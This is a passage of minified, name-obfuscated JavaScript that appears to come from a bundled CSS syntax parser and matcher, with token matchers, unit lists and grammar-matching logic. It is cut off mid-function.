o===r[n(1975)]||h>1?(c=dn(a||e,n(2729))||hn(un,f),l=hn(c)):(c=dn(a,n(920))||hn(dn(e,n(920))||un,f[n(3228)](0,u)),l=dn(a,n(2729))||hn(c,f[n(2510)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(o,r);return s[i(2415)]=e,s[i(1480)]=n?ln(n):i(3239),s[i(2802)]=a,s[i(2173)]=c,s[i(352)]=l,s[i(1240)]=e+i(3081)+s[i(1480)]+i(2241)+(a||i(3284))+i(1313)+new Array(s[i(2173)]+1)[i(1594)]("-")+"^",Object[i(1300)](s,u),s[i(1539)]={source:r&&r[i(1539)]&&r[i(1539)][i(3185)]||i(2134),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2944)](e))return pn[n(1076)](e);const r=e[n(652)]();let o=pn[n(1076)](r);if(void 0===o){const t=yn(r,0),e=t?"":xn(r,0);o=Object[n(2725)]({basename:r[n(2510)](e[n(1975)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2965)](e,o),o},vn=function(e){const n=t;if(gn[n(2944)](e))return gn[n(1076)](e);let r=e,o=e[0];"/"===o?o="/"===e[1]?"//":"/":"_"!==o&&"*"!==o&&"$"!==o&&"#"!==o&&"+"!==o&&"&"!==o&&(o="");const i=yn(r,o[n(1975)]);if(!i&&(r=r[n(652)](),gn[n(2944)](r))){const t=gn[n(1076)](r);return gn[n(2965)](e,t),t}const s=i?"":xn(r,o[n(1975)]),a=r[n(2510)](0,o[n(1975)]+s[n(1975)]),c=Object[n(2725)]({basename:r[n(2510)](a[n(1975)]),name:r[n(2510)](o[n(1975)]),hack:o,vendor:s,prefix:a,custom:i});return gn[n(2965)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1975)]-n>=2&&e[r(322)](n)===bn&&e[r(322)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1975)]-n>=3&&e[r(322)](n)===bn&&e[r(322)](n+1)!==bn){const t=e[r(1633)]("-",n+2);if(-1!==t)return e[r(2065)](n,t+1)}return""}const kn=[t(1379),t(2486),t(770),t(1452),t(1457)],An=45,_n=!0;function Tn(e,n){const r=t;return null!==e&&e[r(828)]===It&&e[r(1514)][r(322)](0)===n}function zn(e,n,r){const o=t;for(;null!==e&&(e[o(828)]===Rt||e[o(828)]===Yt);)e=r(++n);return n}function Sn(e,n,r,o){const i=t;if(!e)return 0;const s=e[i(1514)][i(322)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[i(1514)][i(1975)];n++)if(!Kt(e[i(1514)][i(322)](n)))return 0;return o+1}function Mn(e,n,r){const o=t;let i=!1,s=zn(e,n,r);if(null===(e=r(s)))return n;if(e[o(828)]!==Ot){if(!Tn(e,43)&&!Tn(e,An))return n;if(i=!0,s=zn(r(++s),s,r),null===(e=r(s))||e[o(828)]!==Ot)return 0}if(!i){const t=e[o(1514)][o(322)](0);if(43!==t&&t!==An)return 0}return Sn(e,i?0:1,i,s)}function En(e,n){const r=t;return null!==e&&e[r(828)]===It&&e[r(1514)][r(322)](0)===n}function Nn(e,n,r){const o=t;let i=0;for(let t=n;t<e[o(1514)][o(1975)];t++){const s=e[o(1514)][o(322)](t);if(45===s&&r&&0!==i)return Nn(e,n+i+1,!1),6;if(!$t(s))return 0;if(++i>6)return 0}return i}function Ln(t,e,n){if(!t)return 0;for(;En(n(e),63);){if(++t>6)return 0;e++}return e}const jn=[t(3250),t(587),t(2184)],Cn=new Map([[Et,Zt],[Xt,Zt],[Vt,qt],[Gt,Jt]]);function In(e,n){const r=t;return n<e[r(1975)]?e[r(322)](n):0}function On(e,n){return ge(e,0,e[t(1975)],n)}function Un(e,n){const r=t;for(let t=0;t<n[r(1975)];t++)if(On(e,n[t]))return!0;return!1}function Wn(e,n){return n===e[t(1975)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Rn(e,n,r){const o=t;if(e&&o(1501)===e[o(828)]){const t=Number(void 0!==r&&r!==n[o(1975)]?n[o(2510)](0,r):n);if(isNaN(t))return!0;if(null!==e[o(2385)]&&t<e[o(2385)]&&o(618)!=typeof e[o(2385)])return!0;if(null!==e[o(1518)]&&t>e[o(1518)]&&o(618)!=typeof e[o(1518)])return!0}return!1}function Hn(t){return function(e,n,r){const o=a1o;return null===e?0:e[o(828)]===Et&&Un(e[o(1514)],jn)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(828)]){case Jt:case Zt:case qt:if(t[n(828)]!==r)break t;if(r=i[n(1979)](),0===i[n(1975)]){s++;break t}break;case Et:case Xt:case Vt:case Gt:i[n(3040)](r),r=Cn[n(1076)](t[n(828)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1o(828)]!==t?0:1}}function Bn(e){const n=t;return null===e||e[n(828)]!==Mt||45!==In(e[n(1514)],0)||45!==In(e[n(1514)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const o=a1o;if(null===e||e[o(828)]!==Wt)return 0;const i=xe(e[o(1514)],0);if(null!==t){const n=e[o(1514)][o(1633)]("\\",i),r=-1!==n&&Wn(e[o(1514)],n)?e[o(1514)][o(2065)](i,n):e[o(1514)][o(2510)](i);if(!1===t[o(2944)](r[o(652)]()))return 0}return Rn(r,e[o(1514)],i)?0:1}}function Dn(e){const n=t;return n(2791)!=typeof e&&(e=function(){return 0}),function(t,r,o){const i=n;return null!==t&&t[i(828)]===Ot&&0===Number(t[i(1514)])?1:e(t,r,o)}}const Vn={"ident-token":Fn(Mt),"function-token":Fn(Et),"at-keyword-token":Fn(Nt),"hash-token":Fn(Lt),"string-token":Fn(jt),"bad-string-token":Fn(6),"url-token":Fn(Ct),"bad-url-token":Fn(8),"delim-token":Fn(It),"number-token":Fn(Ot),"percentage-token":Fn(Ut),"dimension-token":Fn(Wt),"whitespace-token":Fn(Rt),"CDO-token":Fn(Ht),"CDC-token":Fn(Ft),"colon-token":Fn(Bt),"semicolon-token":Fn(Pt),"comma-token":Fn(Dt),"[-token":Fn(Vt),"]-token":Fn(qt),"(-token":Fn(Xt),")-token":Fn(Zt),"{-token":Fn(Gt),"}-token":Fn(Jt)},qn={string:Fn(jt),ident:Fn(Mt),percentage:Hn((function(e,n,r){const o=t;return null===e||e[o(828)]!==Ut||Rn(r,e[o(1514)],e[o(1514)][o(1975)]-1)?0:1})),zero:Dn(),number:Hn((function(e,n,r){const o=t;if(null===e)return 0;const i=xe(e[o(1514)],0);return i===e[o(1514)][o(1975)]||Wn(e[o(1514)],i)?Rn(r,e[o(1514)],i)?0:1:0})),integer:Hn((function(e,n,r){const o=t;if(null===e||e[o(828)]!==Ot)return 0;let i=43===In(e[o(1514)],0)||45===In(e[o(1514)],0)?1:0;for(;i<e[o(1514)][o(1975)];i++)if(!Kt(In(e[o(1514)],i)))return 0;return Rn(r,e[o(1514)],i)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(828)]!==Mt)return 0;const r=e[n(1514)][n(652)]();return Un(r,kn)||On(r,n(2579))?0:1},"dashed-ident":Bn,"custom-property-name":function(e){const n=t;return Bn(e)?"--"===e[n(1514)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(828)]!==Lt)return 0;const r=e[n(1514)][n(1975)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(1514)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(828)]!==Lt?0:ae(In(e[n(1514)],1),In(e[n(1514)],2),In(e[n(1514)],3))?1:0},"an-plus-b":function(e,n){const r=t;let o=0;if(!e)return 0;if(e[r(828)]===Ot)return Sn(e,0,!1,o);if(e[r(828)]===Mt&&e[r(1514)][r(322)](0)===An){if(!pe(e[r(1514)],1,110))return 0;switch(e[r(1514)][r(1975)]){case 2:return Mn(n(++o),o,n);case 3:return e[r(1514)][r(322)](2)!==An?0:(o=zn(n(++o),o,n),Sn(e=n(o),0,_n,o));default:return e[r(1514)][r(322)](2)!==An?0:Sn(e,3,_n,o)}}else if(e[r(828)]===Mt||Tn(e,43)&&n(o+1)[r(828)]===Mt){if(e[r(828)]!==Mt&&(e=n(++o)),null===e||!pe(e[r(1514)],0,110))return 0;switch(e[r(1514)][r(1975)]){case 1:return Mn(n(++o),o,n);case 2:return e[r(1514)][r(322)](1)!==An?0:(o=zn(n(++o),o,n),Sn(e=n(o),0,_n,o));default:return e[r(1514)][r(322)](1)!==An?0:Sn(e,2,_n,o)}}else if(e[r(828)]===Wt){let t=e[r(1514)][r(322)](0),i=43===t||t===An?1:0,s=i;for(;s<e[r(1514)][r(1975)]&&Kt(e[r(1514)][r(322)](s));s++);return s===i?0:pe(e[r(1514)],s,110)?s+1===e[r(1514)][r(1975)]?Mn(n(++o),o,n):e[r(1514)][r(322)](s+1)!==An?0:s+2===e[r(1514)][r(1975)]?(o=zn(n(++o),o,n),Sn(e=n(o),0,_n,o)):Sn(e,s+2,_n,o):0}return 0},urange:function(e,n){const r=t;let o=0;if(null===e||e[r(828)]!==Mt||!pe(e[r(1514)],0,117))return 0;if(null===(e=n(++o)))return 0;if(En(e,43))return null===(e=n(++o))?0:e[r(828)]===Mt?Ln(Nn(e,0,!0),++o,n):En(e,63)?Ln(1,++o,n):0;if(e[r(828)]===Ot){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++o))?o:e[r(828)]===Wt||e[r(828)]===Ot?function(t){const e=r;return 45===t[e(1514)][e(322)](0)}(e)&&Nn(e,1,!1)?o+1:0:Ln(t,o,n)}return e[r(828)]===Wt?Ln(Nn(e,1,!0),++o,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(828)]){case 6:case 8:break t;case Jt:case Zt:case qt:if(e[r(828)]!==o)break t;o=i[r(1979)]();break;case Pt:if(0===o)break t;break;case It:if(0===o&&"!"===e[r(1514)])break t;break;case Et:case Xt:case Vt:case Gt:i[r(3040)](o),o=Cn[r(1076)](e[r(828)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let o=0,i=[],s=0;t:do{switch(e[r(828)]){case 6:case 8:break t;case Jt:case Zt:case qt:if(e[r(828)]!==o)break t;o=i[r(1979)]();break;case Et:case Xt:case Vt:case Gt:i[r(3040)](o),o=Cn[r(1076)](e[r(828)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:Hn(Pn(null)),angle:Hn(Pn(e)),decibel:Hn(Pn(n)),frequency:Hn(Pn(r)),flex:Hn(Pn(o)),length:Hn(Dn(Pn(i))),resolution:Hn(Pn(s)),semitones:Hn(Pn(a)),time:Hn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(3227),"ex",t(1302),t(3070),t(1422),"ch",t(2424),"ic",t(3186),"lh",t(448),"vw",t(706),t(2441),t(1335),"vh",t(1790),t(1295),t(1972),"vi",t(1367),t(2018),t(2800),"vb",t(1791),t(1636),t(1618),t(2870),t(561),t(848),t(2726),t(2313),t(1128),t(1910),t(2699),t(756),t(2759),t(1689),t(2478),t(1143),t(1178)],Gn=[t(2993),t(487),t(1986),t(2828)],Jn=["s","ms"],Yn=["hz",t(1253)],Qn=[t(1243),t(2494),t(2271),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const o=t;return Object[o(1300)](Ue(o(3026),e),{input:n,offset:r,rawMessage:e,message:e+o(2151)+n+o(2558)+new Array((r||n[o(1975)])+1)[o(1594)]("-")+"^"})}const nr=new Uint8Array(128)[t(2502)](((e,n)=>/[a-zA-Z0-9\-]/[t(1486)](String[t(3022)](n))?1:0));class rr{constructor(e){const n=t;this[n(1469)]=e,this[n(2371)]=0}[t(322)](e){const n=t;return e<this[n(1469)][n(1975)]?this[n(1469)][n(322)](e):0}[t(3073)](){const e=t;return this[e(322)](this[e(2371)])}[t(2119)](e=this[t(3073)]()){return e<128&&1===nr[e]}[t(3100)](){const e=t;return this[e(322)](this[e(2371)]+1)}[t(1870)](e){const n=t;return this[n(322)](this[n(2229)](e))}[t(1789)](){const e=t;this[e(2371)]=this[e(2229)](this[e(2371)])}[t(2229)](e){const n=t;for(;e<this[n(1469)][n(1975)];e++){const t=this[n(1469)][n(322)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(2186)](e){const n=t;return this[n(1469)][n(2065)](this[n(2371)],this[n(2371)]=e)}[t(3272)](e){const n=t;this[n(3073)]()!==e&&this[n(997)](n(684)+String[n(3022)](e)+"`"),this[n(2371)]++}[t(3134)](){const e=t;return this[e(2371)]<this[e(1469)][e(1975)]?this[e(1469)][e(1732)](this[e(2371)]++):""}[t(997)](e){const n=t;throw new er(e,this[n(1469)],this[n(2371)])}[t(2979)](){const e=t;return this[e(2186)](this[e(2229)](this[e(2371)]))}[t(507)](){const e=t;let n=this[e(2371)];for(;n<this[e(1469)][e(1975)];n++){const t=this[e(1469)][e(322)](n);if(t>=128||0===nr[t])break}return this[e(2371)]===n&&this[e(997)](e(2803)),this[e(2186)](n)}[t(409)](){const e=t;let n=this[e(2371)];for(;n<this[e(1469)][e(1975)];n++){const t=this[e(1469)][e(322)](n);if(t<48||t>57)break}return this[e(2371)]===n&&this[e(997)](e(250)),this[e(2186)](n)}[t(411)](){const e=t,n=this[e(1469)][e(1633)]("'",this[e(2371)]+1);return-1===n&&(this[e(2371)]=this[e(1469)][e(1975)],this[e(997)](e(1793))),this[e(2186)](n+1)}}const or=123,ir={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,o=null;return e[n(3272)](or),e[n(1789)](),r=e[n(409)](e),e[n(1789)](),44===e[n(3073)]()?(e[n(2371)]++,e[n(1789)](),125!==e[n(3073)]()&&(o=e[n(409)](e),e[n(1789)]())):o=r,e[n(3272)](125),{min:Number(r),max:o?Number(o):0}}function ar(e,n){const r=t,o=function(t){const e=a1o;let n=null,r=!1;switch(t[e(3073)]()){case 42:t[e(2371)]++,n={min:0,max:0};break;case 43:t[e(2371)]++,n={min:1,max:0};break;case 63:t[e(2371)]++,n={min:0,max:1};break;case 35:t[e(2371)]++,r=!0,t[e(3073)]()===or?n=sr(t):63===t[e(3073)]()?(t[e(2371)]++,n={min:0,max:0}):n={min:1,max:0};break;case or:n=sr(t);break;default:return null}return{type:e(2608),comma:r,min:n[e(2385)],max:n[e(1518)],term:null}}(e);return null!==o?(o[r(2734)]=n,35===e[r(3073)]()&&43===e[r(322)](e[r(2371)]-1)?ar(e,o):o):n}function cr(e){const n=t,r=e[n(3134)]();return""===r?null:ar(e,{type:n(887),value:r})}function lr(e,n){const r=t;function o(t,e){return{type:a1o(1692),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let i;for(n=Object[r(3001)](n)[r(755)](((t,e)=>ir[t]-ir[e]));n[r(1975)]>0;){i=n[r(701)]();let t=0,s=0;for(;t<e[r(1975)];t++){const n=e[t];r(3047)===n[r(828)]&&(n[r(1514)]===i?(-1===s&&(s=t-1),e[r(3164)](t,1),t--):(-1!==s&&t-s>1&&(e[r(3164)](s,t-s,o(e[r(3228)](s,t),i)),t=s+1),s=-1))}-1!==s&&n[r(1975)]&&e[r(3164)](s,t-s,o(e[r(3228)](s,t),i))}return i}function ur(e,n){const r=t,o=Object[r(897)](null),i=[];let s,a=null,c=e[r(2371)];for(;e[r(3073)]()!==n&&(s=dr(e,n));)r(1449)!==s[r(828)]&&(r(3047)===s[r(828)]?(null!==a&&r(3047)!==a[r(828)]||(e[r(2371)]=c,e[r(997)](r(616))),o[s[r(1514)]]=!0):null!==a&&r(3047)!==a[r(828)]&&(o[" "]=!0,i[r(3040)]({type:r(3047),value:" "})),i[r(3040)](s),a=s,c=e[r(2371)]);return null!==a&&r(3047)===a[r(828)]&&(e[r(2371)]-=c,e[r(997)](r(616))),{type:r(1692),terms:i,combinator:lr(i,o)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let o=e[r(3073)]();switch(o){case 93:break;case 91:return ar(e,function(t,e){const n=r;let o;return t[n(3272)](91),o=ur(t,e),t[n(3272)](93),o[n(2596)]=!0,33===t[n(3073)]()&&(t[n(2371)]++,o[n(3088)]=!0),o}(e,n));case 60:return 39===e[r(3100)]()?function(t){const e=r;let n;return t[e(3272)](60),t[e(3272)](39),n=t[e(507)](),t[e(3272)](39),t[e(3272)](62),ar(t,{type:e(323),name:n})}(e):function(t){const e=r;let n,o=null;if(t[e(3272)](60),n=t[e(507)](),e(1189)===n){t[e(3272)](91);const n=ur(t,93);return t[e(3272)](93),t[e(3272)](62),ar(t,{type:e(262),term:1===n[e(815)][e(1975)]?n[e(815)][0]:n})}return 40===t[e(3073)]()&&41===t[e(3100)]()&&(t[e(2371)]+=2,n+="()"),91===t[e(322)](t[e(2229)](t[e(2371)]))&&(t[e(1789)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3272)](91),45===t[n(3073)]()&&(t[n(3134)](),i=-1),-1==i&&8734===t[n(3073)]()?t[n(3134)]():(r=i*Number(t[n(409)](t)),t[n(2119)]()&&(r+=t[n(507)]())),t[n(1789)](),t[n(3272)](44),t[n(1789)](),8734===t[n(3073)]()?t[n(3134)]():(i=1,45===t[n(3073)]()&&(t[n(3134)](),i=-1),o=i*Number(t[n(409)](t)),t[n(2119)]()&&(o+=t[n(507)]())),t[n(3272)](93),{type:n(1501),min:r,max:o}}(t)),t[e(3272)](62),ar(t,{type:e(282),name:n,opts:o})}(e);case 124:return{type:r(3047),value:e[r(2186)](e[r(2371)]+(124===e[r(3100)]()?2:1))};case 38:return e[r(2371)]++,e[r(3272)](38),{type:r(3047),value:"&&"};case 44:return e[r(2371)]++,{type:r(1567)};case 39:return ar(e,{type:r(786),value:e[r(411)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(1449),value:e[r(2979)]()};case 64:return o=e[r(3100)](),e[r(2119)](o)?(e[r(2371)]++,{type:r(2140),name:e[r(507)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case or:if(o=e[r(3100)](),o<48||o>57)return cr(e);break;default:return e[r(2119)](o)?function(t){const e=r,n=t[e(507)]();return 40===t[e(3073)]()?(t[e(2371)]++,{type:e(1712),name:n}):ar(t,{type:e(1935),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),o=ur(r);return r[n(2371)]!==e[n(1975)]&&r[n(997)](n(2756)),1===o[n(815)][n(1975)]&&n(1692)===o[n(815)][0][n(828)]?o[n(815)][0]:o}const fr=function(){},mr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1o,o=n;n=e,t[r(1102)][r(266)](this,e),n=o},emit(t,r,o){e[a1o(3040)]({type:r,value:t,node:o?null:n})},result:()=>e}}},pr={type:t(294)},gr={type:t(2677)},br={type:t(2350)};function wr(e,n,r){const o=t;return n===pr&&r===gr||e===pr&&n===pr&&r===pr?e:("If"===e[o(828)]&&e[o(1004)]===gr&&n===pr&&(n=e[o(736)],e=e[o(1749)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1975)]>2&&40===e[n(322)](e[n(1975)]-2)&&41===e[n(322)](e[n(1975)]-1)}function yr(e){const n=t;return n(1935)===e[n(828)]||n(2140)===e[n(828)]||n(1712)===e[n(828)]||n(282)===e[n(828)]&&vr(e[n(829)])}function xr(e,n=" ",r=!1){return{type:t(1692),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const o=t;if(!r[o(2944)](e))switch(r[o(723)](e),e[o(828)]){case"If":e[o(1749)]=kr(e[o(1749)],n,r),e[o(736)]=kr(e[o(736)],n,r),e[o(1004)]=kr(e[o(1004)],n,r);break;case o(282):return n[e[o(829)]]||e}return e}function Ar(e,n,r){const o=t;switch(e){case" ":{let t=pr;for(let e=n[o(1975)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[o(1975)]-1;r>=0;r--){let i=n[r];if(yr(i)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[o(897)](null),t=wr({type:o(885),map:e},pr,t)),null!==e)){const t=(vr(i[o(829)])?i[o(829)][o(3228)](0,-1):i[o(829)])[o(652)]();if(t in e==0){e[t]=i;continue}}e=null,t=wr(i,pr,t)}return t}case"&&":{if(n[o(1975)]>5)return{type:o(2555),terms:n,all:!0};let t=gr;for(let r=n[o(1975)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1975)]>1?Ar(e,n[o(1148)]((function(t){return t!==i})),!1):pr,t=wr(i,s,t)}return t}case"||":{if(n[o(1975)]>5)return{type:o(2555),terms:n,all:!1};let t=r?pr:gr;for(let r=n[o(1975)]-1;r>=0;r--){const i=n[r];let s;s=n[o(1975)]>1?Ar(e,n[o(1148)]((function(t){return t!==i})),!0):pr,t=wr(i,s,t)}return t}}}function _r(e){const n=t;if(n(2791)==typeof e)return{type:n(2564),fn:e};switch(e[n(828)]){case n(1692):{let t=Ar(e[n(3127)],e[n(815)][n(2502)](_r),!1);return e[n(3088)]&&(t=wr(t,br,gr)),t}case n(2608):return function(t){const e=n;let r=pr,o=_r(t[e(2734)]);if(0===t[e(1518)])o=wr(o,br,gr),r=wr(o,null,gr),r[e(736)]=wr(pr,pr,r),t[e(784)]&&(r[e(736)][e(1004)]=wr({type:e(1567),syntax:t},r,gr));else for(let n=t[e(2385)]||1;n<=t[e(1518)];n++)t[e(784)]&&r!==pr&&(r=wr({type:e(1567),syntax:t},r,gr)),r=wr(o,wr(pr,pr,r),gr);if(0===t[e(2385)])r=wr(pr,pr,r);else for(let n=0;n<t[e(2385)]-1;n++)t[e(784)]&&r!==pr&&(r=wr({type:e(1567),syntax:t},r,gr)),r=wr(o,r,gr);return r}(e);case n(262):{const t=_r(e[n(2734)]),r=_r(xr([xr([{type:n(1935),name:n(1808)},{type:n(282),name:n(2007)}]),xr([{type:n(282),name:n(2007)},xr([{type:n(2608),comma:!1,min:0,max:0,term:xr([{type:n(1935),name:n(1497)},{type:n(282),name:n(2007)}])},{type:n(2608),comma:!1,min:0,max:0,term:xr([{type:n(1935),name:"or"},{type:n(282),name:n(2007)}])}],"|")])],"|")),o=_r(xr([{type:n(282),name:n(2239)},xr([{type:n(887),value:"("},{type:n(282),name:n(1994)},{type:n(887),value:")"}]),{type:n(282),name:n(1356)}],"|"));return kr(o,{"!term":t,"!self":r}),kr(r,{"!boolean-group":o}),r}case n(282):case n(323):return{type:e[n(828)],name:e[n(829)],syntax:e};case n(1935):return{type:e[n(828)],name:e[n(829)][n(652)](),syntax:e};case n(2140):return{type:e[n(828)],name:"@"+e[n(829)][n(652)](),syntax:e};case n(1712):return{type:e[n(828)],name:e[n(829)][n(652)]()+"(",syntax:e};case n(786):return 3===e[n(1514)][n(1975)]?{type:n(887),value:e[n(1514)][n(1732)](1),syntax:e}:{type:e[n(828)],value:e[n(1514)][n(2510)](1,e[n(1514)][n(1975)]-2)[n(735)](/\\'/g,"'"),syntax:e};case n(887):return{type:e[n(828)],value:e[n(1514)],syntax:e};case n(1567):return{type:e[n(828)],syntax:e};default:throw new Error(n(1688),e[n(828)])}}function Tr(e,n){const r=t;return r(618)==typeof e&&(e=hr(e)),{type:r(1963),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:zr}=Object[t(2106)],Sr=t(294);let Mr=0;function Er(e,n){const r=t;if(e[r(1975)]!==n[r(1975)])return!1;for(let t=0;t<e[r(1975)];t++){const o=n[r(322)](t);let i=e[r(322)](t);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function Nr(e){const n=t;return null===e||e[n(828)]===Dt||e[n(828)]===Et||e[n(828)]===Xt||e[n(828)]===Vt||e[n(828)]===Gt||function(t){const e=n;return t[e(828)]===It&&"?"!==t[e(1514)]}(e)}function Lr(e){const n=t;return null===e||e[n(828)]===Zt||e[n(828)]===qt||e[n(828)]===Jt||e[n(828)]===It&&"/"===e[n(1514)]}function jr(e,n,r){const o=t,i=function(t,e,n){const r=a1o;function o(){const e=a1o;do{w++,b=w<t[e(1975)]?t[w]:null}while(null!==b&&(b[e(828)]===Rt||b[e(828)]===Yt))}function i(e){const n=w+e;return n<t[a1o(1975)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){f=s(t,f)}function l(){y={type:1,syntax:e[a1o(1480)],token:b,prev:y},o(),m=null,w>v&&(v=w)}function u(){const t=a1o;y=2===y[t(828)]?y[t(550)]:{type:3,syntax:d[t(1480)],token:y[t(1219)],prev:y},d=d[t(550)]}let d=null,h=null,f=null,m=null,p=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(o();null===g&&++p<15e3;)switch(e[r(828)]){case r(294):if(null===h){if(null!==b&&(w!==t[r(1975)]-1||"\\0"!==b[r(1514)]&&"\\9"!==b[r(1514)])){e=gr;break}g=Sr;break}if((e=h[r(2462)])===br){if(h[r(964)]===y){e=gr;break}e=pr}for(;h[r(2089)]!==d;)u();h=h[r(550)];break;case r(2677):if(null!==m&&!1!==m)(null===f||w>f[r(1369)])&&(f=m,m=!1);else if(null===f){g=r(2677);break}e=f[r(2462)],h=f[r(2981)],d=f[r(2089)],y=f[r(964)],w=f[r(1369)],b=w<t[r(1975)]?t[w]:null,f=f[r(550)];break;case r(1963):e=e[r(1749)];break;case"If":e[r(1004)]!==gr&&c(e[r(1004)]),e[r(736)]!==pr&&a(e[r(736)]),e=e[r(1749)];break;case r(2555):e={type:r(2432),syntax:e,index:0,mask:0};break;case r(2432):{const t=e[r(1480)][r(815)];if(e[r(2171)]===t[r(1975)]){if(0===e[r(2399)]||e[r(1480)][r(2879)]){e=gr;break}e=pr;break}if(e[r(2399)]===(1<<t[r(1975)])-1){e=pr;break}for(;e[r(2171)]<t[r(1975)];e[r(2171)]++){const n=1<<e[r(2171)];if(!(e[r(2399)]&n)){c(e),a({type:r(1513),syntax:e[r(1480)],mask:e[r(2399)]|n}),e=t[e[r(2171)]++];break}}break}case r(1513):e={type:r(2432),syntax:e[r(1480)],index:0,mask:e[r(2399)]};break;case r(885):if(null!==b){let t=b[r(1514)][r(652)]();if(-1!==t[r(1633)]("\\")&&(t=t[r(735)](/\\[09].*$/,"")),zr[r(266)](e[r(2502)],t)){e=e[r(2502)][t];break}}e=gr;break;case r(2564):{const t=null!==d?d[r(2536)]:null,n=w+Math[r(1977)](e.fn(b,i,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=pr}else e=gr;break}case r(282):case r(323):{const t=r(282)===e[r(828)]?r(1024):r(2810),o=zr[r(266)](n,t)?n[t][e[r(829)]]:null;if(!o||!o[r(1749)])throw new Error(r(3176)+(r(282)===e[r(828)]?"<"+e[r(829)]+">":"<'"+e[r(829)]+"'>"));if(!1!==m&&null!==b&&r(282)===e[r(828)]&&(r(1376)===e[r(829)]&&b[r(828)]===Mt||r(1975)===e[r(829)]&&"0"===b[r(1514)])){null===m&&(m=s(e,f)),e=gr;break}d={syntax:e[r(1480)],opts:e[r(1480)][r(2536)]||null!==d&&d[r(2536)]||null,prev:d},y={type:2,syntax:e[r(1480)],token:y[r(1219)],prev:y},e=o[r(1211)]||o[r(1749)];break}case r(1935):{const t=e[r(829)];if(null!==b){let n=b[r(1514)];if(-1!==n[r(1633)]("\\")&&(n=n[r(735)](/\\[09].*$/,"")),Er(n,t)){l(),e=pr;break}}e=gr;break}case r(2140):case r(1712):if(null!==b&&Er(b[r(1514)],e[r(829)])){l(),e=pr;break}e=gr;break;case r(887):if(null!==b&&b[r(1514)]===e[r(1514)]){l(),e=pr;break}e=gr;break;case r(1567):null!==b&&b[r(828)]===Dt?Nr(y[r(1219)])?e=gr:(l(),e=Lr(b)?gr:pr):e=Nr(y[r(1219)])||Lr(b)?pr:gr;break;case r(786):let o="",p=w;for(;p<t[r(1975)]&&o[r(1975)]<e[r(1514)][r(1975)];p++)o+=t[p][r(1514)];if(Er(o,e[r(1514)])){for(;w<p;)l();e=pr}else e=gr;break;default:throw new Error(r(547)+e[r(828)])}switch(Mr+=p,g){case null:console[r(2264)](r(804)),g=r(1078),y=null;break;case Sr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(1749)])return i;let s=i[o(1749)],a=i[o(1749)]={syntax:n[o(1480)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(550)],i[e(550)]=n,n=i,i=r;return n}(s)[o(550)];null!==s;){switch(s[o(828)]){case 2:a[o(1749)][o(3040)](a={syntax:s[o(1480)],match:[]}),c[o(3040)](a);break;case 3:c[o(1979)](),a=c[c[o(1975)]-1];break;default:a[o(1749)][o(3040)]({syntax:s[o(1480)]||null,token:s[o(1219)][o(1514)],node:s[o(1219)][o(1102)]})}s=s[o(550)]}return i}function Cr(e){const n=t;function r(t){const e=a1o;return null!==t&&(e(282)===t[e(828)]||e(323)===t[e(828)]||e(1935)===t[e(828)])}let o=null;return null!==this[n(2458)]&&function t(i){const s=n;if(Array[s(862)](i[s(1749)])){for(let e=0;e<i[s(1749)][s(1975)];e++)if(t(i[s(1749)][e]))return r(i[s(1480)])&&o[s(2284)](i[s(1480)]),!0}else if(i[s(1102)]===e)return o=r(i[s(1480)])?[i[s(1480)]]:[],!0;return!1}(this[n(2458)]),o}function Ir(e,n){const r=t;return Wr(this,e,(t=>r(282)===t[r(828)]&&t[r(829)]===n))}function Or(e,n){const r=t;return 